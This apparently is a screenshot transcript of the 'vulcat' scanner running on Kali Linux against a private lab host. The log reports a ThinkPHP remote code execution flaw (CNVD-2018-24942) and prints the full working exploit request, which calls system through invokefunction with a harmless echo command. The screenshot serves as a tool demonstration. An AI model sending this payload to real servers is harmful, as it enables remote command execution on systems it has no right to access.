 1 2 3 4 2 21:33
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8080/ -a thinkphp
[21:32:14] [INFO] 开始扫描目标 http://192.168.80.132:8080/
[21:32:15] [INFO] 对当前url进行WAF检测, 请稍等...
[21:32:16] [INFO] 未发现WAF
100%|███████████████| 3/3 [00:03<00:00,  1.01s/it]
[21:32:20] [INFO] 等待所有线程结束, 请稍等...
[21:32:30] [INFO] 分析扫描结果中, 请稍等...
[21:32:30] [+] 发现漏洞, 共发送了23个HTTP(s)请求:
---
Target: http://192.168.80.132:8080/index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5
B%5D=echo%20bc5383
|    Type: ThinkPHP  RCE  CNVD-2018-24942
|    Request: [Request
GET /index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5B%5D=echo%20bc5383 HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[21:32:30] [INFO] 扫描完成, 耗时16秒
┌──(root㉿kali)-[~/vulcat]
└─#